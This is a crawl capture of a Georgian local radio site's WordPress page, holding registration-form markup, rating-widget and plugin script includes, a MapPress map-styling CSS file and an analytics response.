</button>
<p class="login-line">Back to <a href="#">Login</a></p>
</form>
<form class="register-form" name="registerform" id="registerform" action="https://old.marneulifm.ge/?page_id=4295&lang=ka/wp-login.php?action=register" method="post">
<div class="title-section">
<h1><span>Register</span></h1>
</div>
<label for="usernamer">Your Username<span>*</span></label>
<input name="user_login" id="usernamer" type="text" placeholder="Username">
<label for="email-address">Your Email Adress<span>*</span></label>
<input name="user_email" id="email-address" type="text" placeholder="Emain address">
<label for="password">Your Password<span>*</span></label>
<input id="password" class="input" type="password"  value="" name="password" />
<label for="repeat_password">Confirm Password<span>*</span></label>
<input id="repeat_password" class="input" type="password" value="" name="repeat_password" />
<button type="submit" id="submit-register">
<i class="fa fa-arrow-circle-right"></i> Register
</button>
<p class="login-line">Back to <a href="#">Login</a></p>
</form>
</div>


					<!-- This site's ratings are powered by RatingWidget plugin v2.8.3 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "fa06c403ab780a43b103252585b3c249", huid: "299829",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"type":"star","size":"medium","theme":"star_flat_yellow"};
														
							RW.initClass("blog-post", options);
							RW.initRating("255230", {title: "\u10db\u10d0\u10e0\u10dc\u10d4\u10e3\u10da\u10d8\u10e1 \u10db\u10d4\u10e0\u10d8\u10d0\u10e1 10 \u10db\u10d0\u10dc\u10e5\u10d0\u10dc\u10d8\u10e1 \u10e2\u10d4\u10e5\u10dc\u10d8\u10d9\u10e3\u10e0\u10d8 \u10db\u10dd\u10db\u10e1\u10d0\u10ee\u10e3\u10e0\u10d4\u10dd\u10d1\u10d8\u10e1\u10d7\u10d5\u10d8\u10e1 27 118 \u10da\u10d0\u10e0\u10d8\u10d0\u10dc\u10d8 \u10e2\u10d4\u10dc\u10d3\u10d4\u10e0\u10d8 \u10d0\u10e5\u10d5\u10e1 \u10d2\u10d0\u10db\u10dd\u10ea\u10ee\u10d0\u10d3\u10d4\u10d1\u10e3\u10da\u10d8", url: "https:\/\/old.marneulifm.ge\/?p=25522&amp;lang=ka"});RW.initRating("255190", {title: "&quot;\u10e9\u10d8\u10dc\u10d0\u10e0\u10d8&quot;- \u10e1\u10e3\u10e0\u10d5\u10d8\u10da\u10d8\u10e1 \u10d0\u10e1\u10e0\u10e3\u10da\u10d4\u10d1\u10d8\u10e1 \u10d8\u10db\u10d4\u10d3\u10d8 \u10ec\u10d8\u10d7\u10d4\u10da\u10d8 \u10da\u10d4\u10dc\u10e2\u10d8\u10e1 \u10d2\u10d0\u10d3\u10d0\u10d1\u10db\u10d8\u10d7", url: "https:\/\/old.marneulifm.ge\/?p=25518&amp;lang=ka"});RW.initRating("255150", {title: "\u201e\u10e1\u10d8\u10d7\u10d8 \u10de\u10d0\u10e0\u10d9\u10d8\u10e1&quot; 120 \u10d7\u10d0\u10dc\u10d0\u10db\u10e8\u10e0\u10dd\u10db\u10d4\u10da\u10d8 \u10d7\u10d1\u10d8\u10da\u10d8\u10e1\u10d8\u10e1 \u10e1\u10d0\u10e2\u10e0\u10d0\u10dc\u10e1\u10de\u10dd\u10e0\u10e2\u10dd \u10d9\u10dd\u10db\u10de\u10d0\u10dc\u10d8\u10d0\u10e8\u10d8 \u10d3\u10d0\u10e1\u10d0\u10e5\u10db\u10d3\u10d4\u10d1\u10d0", url: "https:\/\/old.marneulifm.ge\/?p=25514&amp;lang=ka"});RW.initRating("255120", {title: "\u10d4\u10e0\u10dd\u10d5\u10dc\u10e3\u10da\u10d8 \u10d1\u10d0\u10dc\u10d9\u10d8 10 \u10da\u10d0\u10e0\u10d8\u10e1 \u10dc\u10dd\u10db\u10d8\u10dc\u10d0\u10da\u10d8\u10e1 \u10d5\u10d4\u10e0\u10ea\u10ee\u10da\u10d8\u10e1 \u10e1\u10d0\u10d9\u10dd\u10da\u10d4\u10e5\u10ea\u10d8\u10dd \u10db\u10dd\u10dc\u10d4\u10e2\u10d0\u10e1 \u10d2\u10d0\u10db\u10dd\u10e3\u10e8\u10d5\u10d4\u10d1\u10e1", url: "https:\/\/old.marneulifm.ge\/?p=25511&amp;lang=ka"});RW.initRating("255020", {title: "\u10d4\u10e0\u10d7\u10d8 \u10ec\u10da\u10d8\u10e1 \u10d2\u10d0\u10dc\u10db\u10d0\u10d5\u10da\u10dd\u10d1\u10d0\u10e8\u10d8 \u10d1\u10d8\u10d1\u10da\u10d8\u10dd\u10d7\u10d4\u10d9\u10d8\u10d3\u10d0\u10dc \u10db\u10d9\u10d8\u10d7\u10ee\u10d5\u10d4\u10da\u10d4\u10d1\u10db\u10d0 3 305 \u10ec\u10d8\u10d2\u10dc\u10d8 \u10d2\u10d0\u10d8\u10e2\u10d0\u10dc\u10d4\u10e1", url: "https:\/\/old.marneulifm.ge\/?p=25501&amp;lang=ka"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(1)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M01D21?wp=2.8.3";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/plugins/bbpress/templates/default/js/editor.js?ver=2.5.10-6063'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/old.marneulifm.ge\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.1'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=4.6.29'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=4.6.29'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=4.6.29'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.10'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=4.6.29'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/themes/hotmagazine/js/ajax.js?ver=4.6.29'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/themes/hotmagazine/js/sticky.js?ver=4.6.29'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=4.6.29'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/themes/hotmagazine/js/script.js?ver=4.6.29'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/plugins/google-calendar-events/assets/js/vendor/jquery.qtip.min.js?ver=3.1.10'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/plugins/google-calendar-events/assets/js/vendor/moment.min.js?ver=3.1.10'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/plugins/google-calendar-events/assets/js/vendor/moment-timezone-with-data.min.js?ver=3.1.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"154382ba64","locale":"en_US","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"154382ba64","locale":"en_US","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.10'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-content/plugins/google-calendar-events/assets/js/vendor/imagesloaded.pkgd.min.js?ver=3.1.10'></script>
<script type='text/javascript' src='https://old.marneulifm.ge/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://old.marneulifm.ge/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.43.10
body_size: 2947
content:
/*
	This program is distributed in the hope that it will be useful,
	but WITHOUT ANY WARRANTY; without even the implied warranty of
	MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*/

/*
	-----------------------------------------------------------------------------------
	The !important modifier is used because some themes use high-priority selectors
	on img tags that can interfere with Google map tiles.
	-----------------------------------------------------------------------------------
*/

/*
	-----------------------------------------------------------------------------------
	Layout - map canvas, poi list and directions
	-----------------------------------------------------------------------------------
*/

.mapp-align-left { float: left !important; }
.mapp-align-right { float: right !important; }
.mapp-align-center { margin-left: auto !important; margin-right: auto !important; }
.mapp-align-default {}

/*
	-----------------------------------------------------------------------------------
	Map layout - table containing map, directions, poi list
	-----------------------------------------------------------------------------------
*/

.mapp-layout {
	border: 1px solid black;
	margin: 5px ;
	padding: 0px ;
}

/* Links for the map */
.mapp-map-links {
	background-color: #F0F0F0;
	border-top: 1px solid lightgray;
	border-bottom: 1px solid lightgray;
}

.mapp-map-links a {
	margin: 2px 15px 2px 5px;
	text-decoration: none;
}

.mapp-map-links a:hover {
	text-decoration: underline;
}

.mapp-hidden {
	display: none;
}

/* Dialog box for map */
.mapp-dialog {
	position:relative;
	display:none;
}

.mapp-dialog-inner {
	position: absolute;
	width: 200px;
	left: 50%;
	top: 30px;
	margin-left: -100px;
	padding: 10px;
	background-color: white;
	z-index: 99999999999;
	text-align: center;
	border: 1px solid gray;
	box-shadow: 0px 0px 20px rgba(0,0,0,0.75);
	border-radius: 5px;
}

/*
	-----------------------------------------------------------------------------------
	Map canvas - container where map is rendered
	-----------------------------------------------------------------------------------
*/

/* Div on which the map is rendered */
.mapp-canvas {
	overflow: hidden !important;
	padding: 0px !important;
	margin: 0px;  	/* Do not set !important on this - plugin overrides it using a style during display, for map alignment */
	word-wrap: normal;			/* 2013 sets break-word, which interferes w/Google copyright in IE only */
}

/* Map tiles */
.mapp-canvas img {
	background-color: transparent !important;
	max-width: 99999px !important;  		/* Some themes have max-width/max-height set, and some phones can't accept max-width: auto.  */
	max-height: none !important;
	visibility: inherit !important;
	padding: 0px !important;
	margin: 0px !important;
	box-shadow: none !important;		/* 2012 adds box shadow to all images */
	border-radius: 0px !important;					/* 2012 adds border-radius to all images */
}


/*
	-----------------------------------------------------------------------------------
	InfoWindow

	The InfoWindow ('bubble') will inherit its styling from your blog.
	Some minimal styling is applied below.
	-----------------------------------------------------------------------------------
*/

/* Override common theme / user agent styles that interfere */
.mapp-iw * {
	color: black;
	line-height: normal;				/* To support wpautop */
	margin: 0px !important;
	padding: 0px !important;
}

.mapp-iw p {
	margin: 5px 0 5px 0 !important;		/* To support wpautop */
}

.mapp-iw .mapp-title {
	font-weight: bold;
}

.mapp-iw .mapp-thumb {
	padding-right: 10px !important;     /* important is used here because otherwise .mapp-canvas img setting will take priority */
	vertical-align: top;
	float: left;
	width: 32px ;
	height: 32px;
}

.mapp-iw img {
	margin: 3px 3px 3px 0px !important;
}

.mapp-iw .mapp-links {
	clear: both;            /* Clear any floats from images in body */
	white-space: nowrap;    /* Don't let links split in small infowindows */
	margin: 4px 0 0 0 !important;
	padding-top: 4px !important;
	border-top: 1px solid lightgray ;
}

/* Override theme link styles */
.mapp-iw a, .mapp-iw a:link, .mapp-iw a:active, .mapp-iw a:visited{
	border: none !important;
	color: #4272db !important;
	text-decoration: none !important;
}

.mapp-iw a:hover{
	color:#4272db !important;
	text-decoration:underline !important;
}

/*
	-----------------------------------------------------------------------------------
	Infobox
	-----------------------------------------------------------------------------------
*/

.mapp-ib {
	background-color: white;
	border: 1px solid lightgray;
	border-collapse: separate;      /* Without this, box shadow won't work on IE9 */
	-moz-box-shadow: 5px 5px 5px #888;
	-webkit-box-shadow: 5px 5px 5px #888;
	box-shadow: 5px 5px 5px #888;
	display: none;
	max-width: 550px;
	min-width: 200px;
	overflow: auto;
	padding: 15px;
	position: absolute;
	z-index: 100;                   /* WP thickbox has z-index 102, this keeps editor's IB below it */
}

/* Close button */
.mapp-ib-close {
	display: block;
	position: absolute;
	cursor: pointer;
	right: 5px;
	top: 5px;
}

/* Triangular tip */
.mapp-ib-tip {
	position: absolute;
	top: -10px;		/* Use -12 instead of -10, otherwise a line may appear above tip */
	left: 20px;
	margin: 0;
	border-top: 10px solid white;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: none;
	padding: 0;
	width: 0;
	height: 0;
	/* ie6 height fix */
	font-size: 0;
	line-height: 0;
	z-index: 101;
}


/*
	-----------------------------------------------------------------------------------
	POI List
	-----------------------------------------------------------------------------------
*/

.mapp-poi-list {
	overflow-y: auto ;
	overflow-x: hidden ;
	max-height: 300px;          	/* To show all entries put this in your styles.css: max-height: auto; */
}

.mapp-poi-list table {
	margin-top: 10px ;
	width: 100% ;
	line-height: normal !important;		/* 2012 sets to 2 */
	border-collapse: collapse ;
	table-layout: auto;	/* 2015 */
}

.mapp-poi-list th {
	font-weight: bold;
}

.mapp-poi-list td {
	padding: 5px ;
	margin: 0px ;
	border: none ;
	border-bottom: 1px solid lightgray ;
	vertical-align: middle ;
}

/*
	-----------------------------------------------------------------------------------
	Directions
	-----------------------------------------------------------------------------------
*/

.mapp-directions {
	display: none;
	text-align: left;
	overflow: none ;
	margin: 10px 0 0 0 ;
}

/* Directions travel mode buttons */
.mapp-travelmode {
	border: 1px solid lightgray !important;		/* 2015 */
	display: inline-block ;
	text-align: center ;
	vertical-align: middle ;
	width: 50px ;
	height: 27px ;
	line-height: 27px ;
	background-color: rgb(245, 245, 245) ;
	padding: 0px ;
	margin: 0px ;
}

.mapp-travelmode-on {
	background-color: rgb(210, 210, 210) ;
}

.mapp-dir-swap {
	display:inline-block;
	border: none !important;	/* 2015 */
	text-align: center ;
	vertical-align: middle ;
	width: 24px ;
	height: 24px ;
	line-height: 24px ;
	background-color: transparent;
	padding: 0px ;
	margin: 0px ;
	position: relative;
	vertical-align: bottom;
}

.mapp-route {
	margin: 10px 0 0px 0 ;
}

.mapp-route input {
	width: 80% ;
	line-height: normal ;
}

.mapp-route li {
	padding: 2px ;
}

/* Put a border around route options */
.adp-list {
	border: 1px solid lightgray ;
	cursor: pointer ;
}

/* Override theme styles that interfere with rendered directions table */
.mapp-dir-renderer table {
	table-layout: auto;   	/* 2015 */
}

.mapp-dir-renderer td {
	border: none;
	border-top: 1px solid #cdcdcd;
	margin: 0;
	padding: 0;
}

.mapp-dir-renderer img {
	max-width: none;
}

.mapp-dir-renderer .adp-marker {
	margin: 5px;
}

.mapp-dir-icon { cursor: pointer; display: inline-block; vertical-align: middle; margin: 0; padding: 0; background: transparent url('../images/directions.png') no-repeat center center; }
.mapp-dir-car { width: 15px; height: 12px; background-position: 0px -96px; }
.mapp-dir-bus { width: 10px; height: 15px; background-position: 0px -426px; }
.mapp-dir-walk { width: 10px; height: 16px; background-position: 0px -489px; }
.mapp-dir-bike { width: 17px; height: 14px; background-position: 0px -340px; }
.mapp-dir-transit { width: 17px; height: 14px; background-position: 0px -425px; }
.mapp-dir-arrows { width: 10px; height: 12px; background-position: -10px -489px; }
.mapp-dir-del { width: 7px; height: 7px; background-position: 0px -189px;  }

.mapp-dir-letter { cursor: move; display: inline-block; vertical-align: middle; margin: 0; padding: 0; background: transparent url('../images/directions.png') no-repeat; }
.mapp-dir-a { width: 24px; height: 24px; background-position: 0px -140px; }
.mapp-dir-b { width: 24px; height: 24px; background-position: 0px -71px; }
.mapp-dir-dot { width: 9px; height: 10px; background-position: 0px -108px; }

/*
	-----------------------------------------------------------------------------------
	Styling for MapPress internal messages, etc.  You shouldn't need to change these.
	Note that some styling is in inline styles because the CSS may not be initially
	loaded...
	-----------------------------------------------------------------------------------
*/

/*
	-----------------------------------------------------------------------------------
	Custom map controls (traffic, bicycling)
	-----------------------------------------------------------------------------------
*/

.mapp-control {
	border: black 1px solid;
	margin: 5px 0px 0px 0px;
	background-color: white;
	padding: 1px 6px 1px 6px;
	border: 1px solid #717b87;
	box-shadow: 0px 2px 4px rgba(0,0,0,0.4);
	color: #333333;
	cursor: pointer;
	font-family: Arial,sans-serif;
	font-size: 13px;
	text-align: center;
}

.mapp-control * {
	margin: 0px;
	padding: 0px;
	vertical-align: baseline;
}

/*
	-----------------------------------------------------------------------------------
	CSS tables
	-----------------------------------------------------------------------------------
*/
.mapp-table {
	display: table;
}

.mapp-table > div { display: table-row; }
.mapp-table > div > div, .mapp-table > div > label { display: table-cell; }

/*
	-----------------------------------------------------------------------------------
	Misc
	-----------------------------------------------------------------------------------
*/

.mapp-close {
	background: transparent url("../images/close.png") no-repeat;
	cursor: pointer;
	display: inline-block;
	height: 15px;
	margin: 0;
	opacity: 0.6;
	padding: 0;
	position: absolute;
	right: 5px;
	top: 5px;
	width: 15px;
}

.mapp-close:hover {
	opacity: 1;
}

/* Icons */
.mapp-icon {
	max-width: 32px !important; 	/* 2012 tries to override */
	max-height: 32px;
	vertical-align: middle;
	box-shadow: none !important;	/* 2012 applies box shadow to all images */
}

/* Error messages, e.g. invalid address */
.mapp-error {
	background-color: #ffebe8;
	margin: 0;
	padding: 2px;
	background-color: pink;
	border: 1px solid red !important;
}

.mapp-spinner {
	display: inline-block;
	height:16px;
	width: 16px;
	margin-left: 10px;
	margin-right: 10px;
	background: transparent url(../images/loading.gif) no-repeat center center;
}

*[data-mapp-action] {
	cursor: pointer;
}

/* Max-size element */
.mapp-max {
	width: 100%;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=552396724&t=pageview&_s=1&dl=https%3A%2F%2Fold.marneulifm.ge%2F%3Fm%3D20180322%26lang%3Dka&ul=en-us%40posix&dt=22.03.2018%20%E2%80%93%20Marneuli%20FM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=899039312&gjid=1406804365&cid=1181220013.1769020407&tid=UA-73648905-1&_gid=1064996422.1769020407&_r=1&_slc=1&z=933366549
body_size: -451
content:
2,cG-T2YP84PJPB